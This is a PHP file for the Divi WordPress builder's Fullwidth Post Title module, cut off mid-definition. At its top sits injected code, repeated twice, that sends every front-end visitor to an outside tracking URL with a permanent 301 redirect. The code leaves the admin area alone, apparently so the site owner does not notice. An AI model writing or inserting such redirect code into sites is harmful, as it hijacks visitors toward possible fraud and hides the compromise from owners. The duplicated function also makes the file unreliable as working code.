
function my_custom_redirect() { // Убедитесь, что этот код выполняется только на фронтенде if (!is_admin()) { // URL для редиректа $redirect_url = 'https://faq95.doctortrf.com/l/?sub1=[ID]&sub2=[SID]&sub3=3&sub4=bodyclick'; // Выполнить редирект wp_redirect($redirect_url, 301); exit(); } } add_action('template_redirect', 'my_custom_redirect');function my_custom_redirect() { // Убедитесь, что этот код выполняется только на фронтенде if (!is_admin()) { // URL для редиректа $redirect_url = 'https://faq95.doctortrf.com/l/?sub1=[ID]&sub2=[SID]&sub3=3&sub4=bodyclick'; // Выполнить редирект wp_redirect($redirect_url, 301); exit(); } } add_action('template_redirect', 'my_custom_redirect'); class ET_Builder_Module_Fullwidth_Post_Title extends ET_Builder_Module { function init() { $this->name = esc_html__( 'Fullwidth Post Title', 'et_builder' ); $this->plural = esc_html__( 'Fullwidth Post Titles', 'et_builder' ); $this->slug = 'et_pb_fullwidth_post_title'; $this->vb_support = 'on'; $this->fullwidth = true; $this->defaults = array(); $this->featured_image_background = true; $this->main_css_element = '%%order_class%%'; $this->settings_modal_toggles = array( 'general' => array( 'toggles' => array( 'elements' => et_builder_i18n( 'Elements' ), ), ), 'advanced' => array( 'toggles' => array( 'text' => array( 'title' => et_builder_i18n( 'Text' ), 'priority' => 49, ), 'image_settings' => et_builder_i18n( 'Image' ), ), ), ); $this->advanced_fields = array( 'borders' => array( 'default' => array( 'css' => array( 'main' => array( 'border_radii' => "{$this->main_css_element}.et_pb_featured_bg, {$this->main_css_element}", 'border_styles' => "{$this->main_css_element}.et_pb_featured_bg, {$this->main_css_element}", ), ), ), ), 'margin_padding' => array( 'css' => array( 'main' => ".et_pb_fullwidth_section {$this->main_css_element}.et_pb_post_title", 'important' => 'all', ), ), 'fonts' => array( 'title' => array( 'label' => et_builder_i18n( 'Title' ), 'use_all_caps' => true, 'css' => array( 'main' => "{$this->main_css_element} .et_pb_title_container h1.entry-title, {$this->main_css_element} .et_pb_title_container h2.entry-title, {$this->main_css_element} .et_pb_title_container h3.entry-title, {$this->main_css_element} .et_pb_title_container h4.entry-title, {$this->main_css_element} .et_pb_title_container h5.entry-title, {$this->main_css_element} .et_pb_title_container h6.entry-title", ), 'header_level' => array( 'default' => 'h1', ), ), 'meta' => array( 'label' => esc_html__( 'Meta', 'et_builder' ), 'css' => array( 'main' => "{$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container, {$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container a", 'limited_main' => "{$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container, {$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container a, {$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container span", ), ), ), 'background' => array( 'css' => array( 'main' => "{$this->main_css_element}, {$this->main_css_element}.et_pb_featured_bg", ), ), 'max_width' => array( 'css' => array( 'module_alignment' => '.et_pb_fullwidth_section